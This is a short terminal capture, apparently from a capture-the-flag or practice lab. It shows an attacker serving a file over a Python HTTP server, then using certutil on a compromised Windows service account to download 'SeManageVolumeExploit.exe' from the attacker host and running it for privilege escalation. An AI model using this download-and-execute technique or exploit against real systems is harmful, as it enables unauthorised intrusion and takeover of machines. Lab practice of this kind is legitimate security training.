 zerox30@zeroX30: ~/PG/Windows/Access/payload 169x8
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.239.187 - - [23/Jul/2025 02:53:06] "GET /SeManageVolumeExploit.exe HTTP/1.1" 200 -
192.168.239.187 - - [23/Jul/2025 02:53:07] "GET /SeManageVolumeExploit.exe HTTP/1.1" 200 -
zerox30@zeroX30: ~/PG/Windows/Access/payload 169x27
PS C:\Users\svc_mssql\Desktop> certutil -urlcache -f http://192.168.45.237/SeManageVolumeExploit.exe SeManageV
certutil -urlcache -f http://192.168.45.237/SeManageVolumeExploit.exe SeManageVolumeExploit.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\svc_mssql\Desktop> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 923
DONE
PS C:\Users\svc_mssql\Desktop>